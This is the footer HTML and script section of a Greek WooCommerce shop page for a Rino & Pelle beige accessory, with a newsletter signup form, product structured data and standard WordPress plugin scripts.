				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Newsletter</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-87e1d93 elementor-widget elementor-widget-text-editor" data-id="87e1d93" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Εγγραφείτε στο newsletter για να <strong>κερδίστε 15%</strong> έκπτωση στην πρώτη σας αγορά και να μαθαίνετε πρώτοι όλες τις νέες προσφορές μας.  </p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0a0892c elementor-button-align-end elementor-widget elementor-widget-form" data-id="0a0892c" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;50&quot;,&quot;button_width_mobile&quot;:&quot;50&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" id="newsletter_footer_one" name="Newsletter Footer">
			<input type="hidden" name="post_id" value="17"/>
			<input type="hidden" name="form_id" value="0a0892c"/>
			<input type="hidden" name="referer_title" value="Κατηγορίες προϊόντων  ΑΞΕΣΟΥΑΡ" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-sm-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email..." required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-50 e-form__buttons elementor-sm-50">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class="elementor-align-icon-right elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">ΕΓΓΡΑΦΗ</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a09cc5c" data-id="a09cc5c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-13c6aad elementor-widget elementor-widget-image" data-id="13c6aad" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.mateossian.gr/wp-content/uploads/2021/11/ΑΦΙΣΑ-ΚΑΤΣΤΗΜΑΤΟΣ-elianikoEL.pdf">
							<img width="729" height="92" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20729%2092'%3E%3C/svg%3E" class="attachment-large size-large wp-image-61417" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-lazy-srcset="https://www.mateossian.gr/wp-content/uploads/2020/11/unnamed.jpg 729w, https://www.mateossian.gr/wp-content/uploads/2020/11/unnamed-600x76.jpg 600w" data-lazy-sizes="(max-width: 729px) 100vw, 729px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/unnamed.jpg" /><noscript><img width="729" height="92" src="https://www.mateossian.gr/wp-content/uploads/2020/11/unnamed.jpg" class="attachment-large size-large wp-image-61417" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" srcset="https://www.mateossian.gr/wp-content/uploads/2020/11/unnamed.jpg 729w, https://www.mateossian.gr/wp-content/uploads/2020/11/unnamed-600x76.jpg 600w" sizes="(max-width: 729px) 100vw, 729px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /></noscript>								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-005fb77 elementor-widget elementor-widget-html" data-id="005fb77" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div id="sa-badge-embedded-plugin"></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b608516 elementor-widget elementor-widget-html" data-id="b608516" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://scripts.bestprice.gr/badge.js" async="true" data-float=right ></script>
<noscript><a href="https://www.bestprice.gr">BestPrice.gr</a></noscript>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3e1cf64 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3e1cf64" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7510513" data-id="7510513" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-397566e elementor-widget elementor-widget-text-editor" data-id="397566e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Copyright <sup>©</sup> Mateossian Jeans | Powered by <a target="_blank" href="https://www.cactusweb.gr">Cactus</a>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
		
	</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/html" id="tmpl-woo-variation-gallery-slider-template">
	    <div class="wvg-gallery-image">
        <div>
            <# if( data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" srcset="{{data.srcset}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>

            <# if( !data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>
        </div>
    </div></script>

<script type="text/html" id="tmpl-woo-variation-gallery-thumbnail-template">
	<div class="wvg-gallery-thumbnail-image">
		<div>
			<img class="{{data.gallery_thumbnail_class}}" width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}" src="{{data.gallery_thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}" />
		</div>
	</div>
</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e1fa4b25f54ea8a8d2f653889/3b1b19553552d8697d12fcc61.js");</script><div data-rocket-location-hash="08c5eab40c45c2b4e8743be52b66137f" class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div data-rocket-location-hash="f7e25532de55f006055606f862019ef8" class="pswp__bg"></div>
	<div data-rocket-location-hash="c36f83857c8a551ef2afe8fbab9d11f7" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="5b85b09f850422427332b53ba085fa49" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="0a5c4902ef6339e62f3e8e30e5d4e770" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.mateossian.gr\/product\/rino-pelle-axesouar-stip-7002512-beige\/#product","name":"RINO &amp;amp; PELLE \u0391\u039e\u0395\u03a3\u039f\u03a5\u0391\u03a1 STIP.7002512 | BEIGE","url":"https:\/\/www.mateossian.gr\/product\/rino-pelle-axesouar-stip-7002512-beige\/","description":"100%\u03a0\u039f\u039b\u03a5\u0395\u03a3\u03a4\u0395\u03a1\u0391\u03a3","image":"https:\/\/www.mateossian.gr\/wp-content\/uploads\/2025\/12\/Stip.7002512_023_1-scaled.jpg","sku":"STIP.7002512-3","offers":[{"@type":"Offer","price":"18.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"18.00","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.mateossian.gr\/product\/rino-pelle-axesouar-stip-7002512-beige\/","seller":{"@type":"Organization","name":"Mateossian","url":"https:\/\/www.mateossian.gr"}}]}</script>
<div data-rocket-location-hash="5ea6ee226ed3202914f459c133512969" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div data-rocket-location-hash="602a0edb1a2747c4f691e8c9a302575d" class="pswp__bg"></div>
	<div data-rocket-location-hash="fcd308f10daa7cee502cfc44803b17c9" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="8607fe85e6c1e079e3345e076e42b928" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="9a11f317789d6015660cc1474f00482f" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='elementor-post-19231-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-19231.css?ver=1741788941' media='all' />
<link rel='stylesheet' id='elementor-post-157-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-157.css?ver=1741787600' media='all' />
<link rel='stylesheet' id='elementor-post-175-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-175.css?ver=1741787600' media='all' />
<link rel='stylesheet' id='elementor-post-7773-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-7773.css?ver=1741789363' media='all' />
<link rel='stylesheet' id='elementor-post-27023-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-27023.css?ver=1741789363' media='all' />
<link rel='stylesheet' id='elementor-post-7778-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-7778.css?ver=1741789363' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.13.2' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1764244938' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link data-minify="1" rel='stylesheet' id='jet-smart-filters-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/jet-smart-filters/assets/css/public.css?ver=1764244938' media='all' />
<style id='jet-smart-filters-inline-css'>

				.jet-filter {
					--tabindex-color: #0085f2;
					--tabindex-shadow-color: rgba(0,133,242,0.4);
				}
			
</style>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
</script>
<script defer src="https://www.mateossian.gr/wp-content/themes/astra/assets/js/minified/style.min.js?ver=2.6.1" id="astra-theme-js-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.4" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.mateossian.gr\/my-cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.4" id="wc-add-to-cart-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.4" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.4" id="woocommerce-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03ad\u03c3\u03bc\u03b1\u03c4\u03b1","noresults":"\u0394\u03b5\u03bd \u03b2\u03c1\u03ae\u03ba\u03b1\u03bc\u03b5 \u03c4\u03af\u03c0\u03bf\u03c4\u03b1"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.28" id="aws-script-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","nonce":"c33d44d85a","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.7" id="awdr-main-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.7" id="awdr-dynamic-price-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.21.1" id="gtm4wp-contact-form-7-tracker-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.21.1" id="gtm4wp-form-move-tracker-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.21.1" id="gtm4wp-ecommerce-generic-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.21.1" id="gtm4wp-woocommerce-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woo-variation-gallery/assets/js/slick.min.js?ver=1.8.1" id="woo-variation-gallery-slider-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script defer src="https://www.mateossian.gr/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc."};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.2.4" id="wc-add-to-cart-variation-js"></script>
<script id="woo-variation-gallery-js-extra">
var woo_variation_gallery_options = {"gallery_reset_on_variation_change":"","enable_gallery_zoom":"1","enable_gallery_lightbox":"1","enable_gallery_preload":"1","preloader_disable":"","enable_thumbnail_slide":"1","gallery_thumbnails_columns":"4","is_vertical":"","thumbnail_position":"bottom","thumbnail_position_class_prefix":"woo-variation-gallery-thumbnail-position-","is_mobile":"","gallery_default_device_width":"50","gallery_medium_device_width":"0","gallery_small_device_width":"720","gallery_extra_small_device_width":"320"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woo-variation-gallery/assets/js/frontend.min.js?ver=1741778260" id="woo-variation-gallery-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/www.mateossian.gr\/wp-json\/","nonce":"9f52fcfa28","versionString":"wp\/v2\/"};
</script>
<script defer src="https://www.mateossian.gr/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script defer src="https://www.mateossian.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-04 22:35:01+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"You are probably offline.":["\u039c\u03ac\u03bb\u03bb\u03bf\u03bd \u03b5\u03af\u03c3\u03c4\u03b5 \u03b5\u03ba\u03c4\u03cc\u03c2 \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7\u03c2."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0397 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03c0\u03bf\u03bb\u03c5\u03bc\u03ad\u03c3\u03bf\u03c5 \u03b1\u03c0\u03ad\u03c4\u03c5\u03c7\u03b5. \u0391\u03bd \u03b1\u03c5\u03c4\u03cc \u03b5\u03af\u03bd\u03b1\u03b9 \u03bc\u03b9\u03b1 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b1 \u03ae \u03bc\u03b5\u03b3\u03ac\u03bb\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c3\u03bc\u03b9\u03ba\u03c1\u03cd\u03bd\u03b5\u03c4\u03ad \u03c4\u03b7\u03bd \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c3\u03c0\u03b1\u03b8\u03ae\u03c3\u03c4\u03b5 \u03be\u03b1\u03bd\u03ac."],"The response is not a valid JSON response.":["\u0397 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 JSON."],"An unknown error occurred.":["\u03a0\u03c1\u03bf\u03ad\u03ba\u03c5\u03c8\u03b5 \u03ad\u03bd\u03b1 \u03ac\u03b3\u03bd\u03c9\u03c3\u03c4\u03bf \u03c3\u03c6\u03ac\u03bb\u03bc\u03b1."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script defer src="https://www.mateossian.gr/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.mateossian.gr/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "9f52fcfa28" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.mateossian.gr/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/www.mateossian.gr\/my-cart\/","is_cart":""};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1741776841" id="woo-variation-swatches-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.mateossian.gr","ajax_url":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"el","allowed_to_set_cookies":"1"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.2.07" id="mailchimp-woocommerce-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.4.1" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.4.1" id="woo_discount_pro_script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","nonce":"78cb5c5946","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.mateossian.gr\/product\/rino-pelle-axesouar-stip-7002512-beige\/","cart_redirectition":"no","cart_page_url":"https:\/\/www.mateossian.gr\/my-cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.12" id="eael-general-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_39e7f6061487e0e66a5fc248414b2546-el","fragment_name":"wc_fragments_39e7f6061487e0e66a5fc248414b2546","request_timeout":"5000"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.2.4" id="wc-cart-fragments-js"></script>
